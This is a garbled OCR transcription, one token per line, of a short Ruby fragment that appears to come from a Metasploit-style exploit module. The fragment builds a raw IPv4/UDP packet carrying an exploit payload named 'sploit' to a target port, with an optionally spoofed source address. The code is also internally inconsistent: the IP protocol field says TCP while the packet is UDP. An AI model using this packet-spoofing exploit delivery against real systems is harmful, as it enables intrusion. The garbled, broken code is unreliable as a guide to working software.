
n
.
l3
=
Racket
:
:
L3
:
:
IPv4
.
new
n
.
l3
.
src_ip
=
datastore
[
'SHOST'
]
||
Rex
:
:
Socket
.
source_address
(
rhost
)
			n
.
l3
.
dst_ip 
=
 rhost

			n
.
l3
.
protocol 
=
6
			n
.
l3
.
id 
=
rand
(
0x10000
)
			n
.
l3
.
ttl 
=
64
			n
.
l4 
=
Racket
:
:
L4
:
:
UDP
.
new
n
.
l4
.
src_port
=
rand
(
(
2
*
*
16
)
-
1024
)
+
1024
			n
.
l4
.
dst_port 
=
datastore
[
'RPORT'
]
.
to_i

			n
.
l4
.
payload  
=
 sploit

			n
.
l4
.
fix
!
(
n
.
l3
.
src_ip
,
n
.
l3
.
dst_ip
)